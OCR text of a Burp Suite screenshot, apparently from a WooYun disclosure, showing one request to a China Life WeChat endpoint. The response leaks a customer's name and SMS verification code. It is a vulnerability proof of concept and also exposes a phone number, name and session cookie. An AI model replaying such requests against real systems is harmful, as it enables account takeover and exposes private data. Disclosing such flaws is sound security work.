 Go
Cancel
<
>
Target: http://jsmi.e-chinalife.com
?
Request
Raw
Params
Headers
Hex
GET
/jiangsu/jqueryReport.do?classname=org.marker.weixin.servletJson
.CheckMobileJson&json=%7B'agent_code'%3A'13200000'%2C'mob'%3A'13
675215677'%2C'wxId'%3A'oMUGCuKplTnvPbdap_UN5GjL5bmo'%2C'wx_name'
%3A'gh_9f28d6116d43'%7D HTTP/1.1
Host: jsmi.e-chinalife.com
Referer:
http://jsmi.e-chinalife.com/jiangsu/wxreport/customer/wx_reg_new
.jsp?code=01114d5b31bbc0d40406325e7ee2f76i&state=
X-Requested-With: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Cookie: JSESSIONID=7F31033122ADDE9E2D70910C83DAE6DE.tdmz3
Connection: keep-alive
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS
X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12H143
MicroMessenger/6.2.4 NetType/WIFI Language/zh_CN
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 25 Sep 2015 07:38:23 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 89
{"msg":"验证码已发送到你的手机","name":"倪白云","rsl":"true
","yzm":"3690"}
?
<
+
>
Type a search term
0 matches
Done
251 bytes | 229 millis
www.wooyun.org